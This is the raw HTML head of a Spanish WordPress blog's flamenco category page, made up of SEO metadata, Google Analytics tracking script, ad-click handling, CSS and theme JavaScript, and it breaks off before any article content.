

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/category/musica/flamenco/?filter_by=popular
body_size: 27330
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Flamenco | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/category/musica/flamenco/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/category\/musica\/flamenco\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","name":"M\u00fasica"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","position":2,"name":"M\u00fasica","item":"https:\/\/www.blogistar.com\/category\/musica\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/flamenco\/#listItem","name":"Flamenco"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/flamenco\/#listItem","position":3,"name":"Flamenco","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","name":"M\u00fasica"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/category\/musica\/flamenco\/#collectionpage","url":"https:\/\/www.blogistar.com\/category\/musica\/flamenco\/","name":"Flamenco | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/category\/musica\/flamenco\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Categoría Flamenco del feed" href="https://www.blogistar.com/category/musica/flamenco/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/category\/musica\/flamenco\/?filter_by=popular"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "8a5688e248",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/categories/3729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"394bf49a23","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
